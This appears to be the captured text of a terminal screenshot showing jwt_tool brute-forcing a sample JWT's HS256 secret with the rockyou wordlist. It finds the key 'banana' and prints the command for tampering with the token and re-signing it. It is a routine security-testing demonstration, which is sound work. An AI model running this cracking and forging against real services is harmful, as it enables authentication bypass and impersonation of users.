 → jwt_tool git:(master) python jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNzA5OTg4MzAxf
Q.ZcPTDAkOTGELnYA8_qNd-1RFexGM74T7mAA5PBWiaKI -C -d ../crack\ dict/rockyou.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] banana is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "banana"